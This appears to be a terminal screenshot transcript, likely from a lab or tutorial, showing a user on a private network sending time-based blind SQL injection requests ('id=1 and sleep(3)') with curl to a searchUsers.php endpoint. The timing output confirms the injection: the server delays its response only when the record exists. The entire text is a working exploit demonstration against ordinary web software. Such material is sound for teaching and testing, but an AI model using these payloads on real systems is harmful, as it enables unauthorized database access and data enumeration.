 Terminal
hector@mordor[10.0.0.18]:~ $ time curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=1 and sleep(3)"
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 08:43:59 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
real 0m3,031s
user 0m0,019s
sys 0m0,007s
hector@mordor[10.0.0.18]:~ $ time curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=4 and sleep(3)"
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 08:44:16 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
real 0m0,035s
user 0m0,016s
sys 0m0,015s
hector@mordor[10.0.0.18]:~ $